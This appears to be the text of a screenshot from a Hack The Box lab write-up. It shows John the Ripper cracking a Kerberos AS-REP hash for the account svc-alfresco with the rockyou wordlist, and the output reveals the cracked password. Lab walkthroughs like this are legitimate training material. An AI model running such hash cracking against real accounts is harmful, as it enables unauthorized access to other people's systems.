 ~ ✔ john hashes -wordlist=rockyou.txt --format="krb5asrep"
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC
-SHA1 AES 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
s3rvice          ($krb5asrep$23$svc-alfresco@HTB)
1g 0:00:00:06 DONE (2021-11-26 17:40) 0.1600g/s 653721p/s 653721c/s 653721C/s s4553592..s3r2s1
Use the "--show" option to display all of the cracked passwords reliably
Session completed